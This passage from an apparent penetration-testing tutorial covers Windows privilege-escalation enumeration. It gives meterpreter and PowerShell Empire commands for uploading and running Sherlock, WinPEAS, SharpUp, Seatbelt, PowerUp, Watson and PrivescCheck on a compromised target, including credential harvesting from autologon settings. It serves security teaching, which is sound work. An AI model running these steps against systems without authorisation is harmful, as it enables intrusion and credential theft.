
We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.
At last, it can generate a report for all the scanning it did. This report sorts the different vulnerabilities based on the risk and indicates whether the application or service is too vulnerable or not.

Metasploit: Windows-Exploit-Suggester
Now that we have different tools and scripts discussed we can turn them over to the Metasploit. There are moments where instead of a base shell you have yourself a meterpreter shell. This is where we can use the in-built post-exploitation module to enumerate various methods to elevate privilege on the target system.


Metasploit: Sherlock
Sherlock is one of the oldest scripts that were so extensively used that Metasploit decided to include it in its post-exploitation framework. It requires PowerShell. When you do have the meterpreter on the target machine, use the load powershell command to get the PowerShell properties on that particular shell. Then use the import function to run the Sherlock on that meterpreter session. It will run and scan the target machine for vulnerabilities and return the ones that are most probable to work to elevate privileges. It will return CVE details of the exploits as well.
load powershell
powershell_import /root/Sherlock.ps1
powershell_execute "find-allvulns"

Metasploit: WinPEAS/SharpUp/Seatbelt
In the scenario, where you have the meterpreter on the target machine and you want to run the best tools such as Seatbelt or SharpUp or WinPEAS, you can do that by following this procedure. We will create a directory. Then use the upload command to transfer the induvial script or executables. Then just pop the cmd using the shell command. This will enable you to execute the executables or scripts directly on the system.
mkdir privs
cd privs
upload /root/Downloads/Seatbelt.exe
upload /root/Downloads/SharpUp.exe
upload /root/Downloads/WinPEAS.exe
shell
WinPEAS.exe
SharpUp.exe
Seatbelt.exe

In the previous step, we executed WinPEAS starting from a meterpreter shell. We can see that it is working properly with the colours that we discussed earlier. IT tells us about the Basic System Information. It even detects that it is a Virtual Machine. Using the build number of the target machine detects the exploits that it is vulnerable to.

PowerShell Empire: WinPEAS
Moving on from the Metasploit, if you prefer to use the PowerShell Empire as a tool to compromise the target machine and now are looking for a method to elevate those privileges then there is a WinPEAS script present inside the PowerShell Empire. We select the Agent and then select the module and execute the script on the selected Agent.
usemodule privesc/WinPEAS
execute

As the WinPEAS starts running on the target machine, we can see the Network Interfaces that the target machine is interacting with. It inspects the TCP connects as well.
WinPEAS performs effectively when it comes to extracting users and Group Policies. Additionally, it will extract any passwords that are cached. It’s possible that a program with credentials will extract them for you if it exists. If not, it will still display the file location that may contain the login information.
PowerShell Empire: PowerUp
We already worked with PowerUp earlier in this article but what we did was to execute it directly on the shell. This time we will use it from the PowerShell Empire. It provides more stability and is faster on execution. The basic checks are the same that we observed earlier but now we just executed it on an Agent using the following commands.
usemodule privesc/powerup/allchecks
execute

As before after working for a while, it got on to the Auto Logon, there it found the credentials for the user. It also found the Path for the autorun configs. After extracting these, it goes on to enumerate the schedule tasks as shown in the image below.
PowerShell Empire: Sherlock
Once you eliminate the impossible, whatever remains, no matter how improbable, must be the truth. With that supreme quote we are in the mood for executing the Sherlock to the target machine which will snoop for the clues that will help us to elevate privileges on the target machine. We have deployed Sherlock before as well but we did that directly on the shell but this time we have changed the scenario a bit. Instead of the shell we now have an Agent active on the target machine through PowerShell Empire. We will just select the Agent and select the module and execute it.
usemodule privesc/sherlock
execute
PowerShell Empire: Watson
There cannot be a Sherlock without a Watson. There is another module inside the PowerShell Empire that can enumerate the possible vulnerabilities to elevate privileges on the target machine by the name of Watson. It enumerates on the basis of build number and can return the CVE ID to easily exploit the machine and get Administrator Access.
usemodule privesc/watson
execute

PowerShell Empire: Privesccheck
At last, we come to the Privesccheck script. The developers have also integrated it with the PowerShell Empire Framework to provide easy access upon exploiting a Windows Based Machine. We perform all the checks that we discussed previously, but the only change is that now we are loading it as a module to be activated on an active Agent inside the PowerShell Empire.
usemodule privesc/privesccheck
execute

We can see that it is targeting different services and trying to test if they are vulnerable or not. It is also checking that service with different users, Access Rights. It also checks if the current user is able to access that particular service or not.
Conclusion
The point that we are trying to convey through this article is that there are multiple scripts and executables and batch files to consider while doing Post Exploitation on Windows-Based devices. We wanted this article to serve as your go-to guide whenever you are trying to elevate privilege on a Windows machine irrespective of the way you got your initial foothold.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Contact on Twitter and LinkedIn